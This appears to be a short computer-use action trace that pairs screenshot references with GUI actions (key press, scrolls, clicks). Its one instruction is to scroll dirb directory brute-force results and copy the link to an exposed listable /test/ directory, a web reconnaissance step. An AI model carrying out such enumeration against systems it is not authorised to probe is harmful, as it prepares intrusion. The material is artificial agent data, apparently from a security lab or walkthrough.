
{"action": "key", "text": "Return"}

Scroll the dirb results and copy the link address of the listable /test/ directory
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [1140, 395]}

{"action": "right_click", "coordinate": [1139, 395]}

{"action": "left_click", "coordinate": [1245, 417]}
